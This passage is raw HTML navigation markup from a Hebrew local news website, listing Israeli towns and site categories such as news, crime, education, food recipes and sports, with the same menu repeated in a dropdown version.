href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item">חנוכה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73358"><a href="https://www.news08.net/tag/%d7%9e%d7%99%d7%9e%d7%95%d7%a0%d7%94/" class="elementor-sub-item">מימונה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-71128"><a href="https://www.news08.net/tag/%d7%a9%d7%91%d7%95%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">שבועות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73361"><a href="https://www.news08.net/tag/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a7%d7%9c%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">מנות קלילות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73356"><a href="https://www.news08.net/tag/%d7%9c%d7%9c%d7%90-%d7%92%d7%9c%d7%95%d7%98%d7%9f/" class="elementor-sub-item">ללא גלוטן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73346"><a href="https://www.news08.net/tag/%d7%a7%d7%95%d7%a7%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">קוקטיילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73362"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%95%d7%a7%d7%90%d7%99/" class="elementor-sub-item">מרוקאי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73353"><a href="https://www.news08.net/tag/%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99/" class="elementor-sub-item">גיאורגי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73350"><a href="https://www.news08.net/tag/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/" class="elementor-sub-item">ביקורת מסעדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124300"><a href="https://www.news08.net/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%9c%d7%95%d7%99/" class="elementor-item">תרבות ובילוי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76938"><a href="https://www.news08.net/category/%d7%93%d7%aa-%d7%95%d7%9e%d7%a1%d7%95%d7%a8%d7%aa/" class="elementor-item">דת ומסורת</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124299"><a href="https://www.news08.net/category/%d7%aa%d7%99%d7%99%d7%a8%d7%95%d7%aa/" class="elementor-item">תיירות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227232"><a href="https://www.news08.net/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/" class="elementor-item">ספורט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243526"><a href="https://www.news08.net/category/%d7%aa%d7%95%d7%9b%d7%9f-%d7%a9%d7%99%d7%95%d7%95%d7%a7%d7%99/" class="elementor-item">תוכן שיווקי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-226543"><a href="https://www.news08.net/" class="elementor-item">עוד</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227242"><a href="https://www.news08.net/category/%d7%90%d7%a7%d7%93%d7%9e%d7%99%d7%94/" class="elementor-sub-item">אקדמיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227247"><a href="https://www.news08.net/category/%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a1%d7%91%d7%99%d7%91%d7%94/" class="elementor-sub-item">איכות הסביבה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227246"><a href="https://www.news08.net/category/%d7%91%d7%a0%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">בנקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227248"><a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%9c%d7%90%d7%95%d7%9e%d7%99/" class="elementor-sub-item">ביטוח לאומי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227249"><a href="https://www.news08.net/category/%d7%91%d7%a2%d7%9c%d7%99-%d7%97%d7%99%d7%99%d7%9d/" class="elementor-sub-item">בעלי חיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227245"><a href="https://www.news08.net/category/%d7%93%d7%9c%d7%a7/" class="elementor-sub-item">דלק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227250"><a href="https://www.news08.net/category/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">דרושים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227251"><a href="https://www.news08.net/category/%d7%94%d7%99%d7%99%d7%98%d7%a7/" class="elementor-sub-item">הייטק</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227243"><a href="https://www.news08.net/category/%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/" class="elementor-sub-item">חברת חשמל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243525"><a href="https://www.news08.net/category/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/" class="elementor-sub-item">טורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227258"><a href="https://www.news08.net/category/%d7%98%d7%9c%d7%95%d7%95%d7%99%d7%96%d7%99%d7%94/" class="elementor-sub-item">טלוויזיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227259"><a href="https://www.news08.net/category/%d7%9b%d7%9c%d7%9b%d7%9c%d7%94/" class="elementor-sub-item">כלכלה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227252"><a href="https://www.news08.net/category/%d7%9c%d7%99%d7%99%d7%a3-%d7%a1%d7%98%d7%99%d7%99%d7%9c/" class="elementor-sub-item">לייף סטייל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227253"><a href="https://www.news08.net/category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/" class="elementor-sub-item">מבצעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262716"><a href="https://www.news08.net/category/%d7%94%d7%a2%d7%93%d7%94-%d7%94%d7%92%d7%99%d7%90%d7%95%d7%a8%d7%92%d7%99%d7%aa/" class="elementor-sub-item">העדה הגיאורגית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227254"><a href="https://www.news08.net/category/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">מוסיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227255"><a href="https://www.news08.net/category/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">משפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227256"><a href="https://www.news08.net/category/%d7%a4%d7%95%d7%9c%d7%99%d7%98%d7%99%d7%a7%d7%94/" class="elementor-sub-item">פוליטיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227286"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-sub-item">פלילי ומשפט</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313885"><a href="https://www.news08.net/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/" class="elementor-sub-item">צרכנות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63987"><a href="https://www.news08.net/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">רכילות וחיי חברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227244"><a href="https://www.news08.net/category/%d7%a8%d7%a9%d7%95%d7%aa-%d7%94%d7%9e%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">רשות המיסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227235"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%91%d7%95%d7%a8%d7%94/" class="elementor-sub-item">תחבורה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227262"><a href="https://www.news08.net/category/%d7%aa%d7%97%d7%96%d7%99%d7%aa-%d7%9e%d7%96%d7%92-%d7%94%d7%90%d7%95%d7%95%d7%99%d7%a8/" class="elementor-sub-item">תחזית מזג האוויר</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-df35599" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63970"><a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">חדשות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283887"><a href="https://www.news08.net/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" class="elementor-item" tabindex="-1">פלילי ומשפט</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227285"><a href="https://www.news08.net/category/%d7%97%d7%99%d7%a0%d7%95%d7%9a/" class="elementor-item" tabindex="-1">חינוך</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227231"><a href="https://www.news08.net/category/%d7%a0%d7%93%d7%9c%d7%9f/" class="elementor-item" tabindex="-1">נדלן</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124293"><a href="https://www.news08.net/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בריאות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63979"><a href="https://www.news08.net/category/%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%90%d7%a8%d7%99%d7%94/" class="elementor-item" tabindex="-1">אוכל</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73341"><a href="https://www.news08.net/tag/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מרקים שווים במיוחד</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-80506"><a href="https://www.news08.net/tag/%d7%a8%d7%90%d7%a9-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">ראש השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73347"><a href="https://www.news08.net/tag/%d7%a7%d7%99%d7%a0%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">קינוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73357"><a href="https://www.news08.net/tag/%d7%9e%d7%90%d7%a4%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאפים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73351"><a href="https://www.news08.net/tag/%d7%91%d7%a9%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">בשרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73354"><a href="https://www.news08.net/tag/%d7%93%d7%92%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73345"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פסטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73348"><a href="https://www.news08.net/tag/%d7%aa%d7%91%d7%a9%d7%99%d7%9c%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">תבשילים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73342"><a href="https://www.news08.net/tag/%d7%a1%d7%a0%d7%93%d7%91%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">סנדביצ'ים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73360"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממרחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73359"><a href="https://www.news08.net/tag/%d7%9e%d7%9e%d7%95%d7%9c%d7%90%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">ממולאים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73352"><a href="https://www.news08.net/tag/%d7%92%d7%91%d7%99%d7%a0%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">גבינות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73349"><a href="https://www.news08.net/tag/%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תוספות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73343"><a href="https://www.news08.net/tag/%d7%a4%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73344"><a href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">פסח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-73355"><a href="https://www.news08.net/tag/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-sub-item" tabindex="-1">חנוכה</a></li>
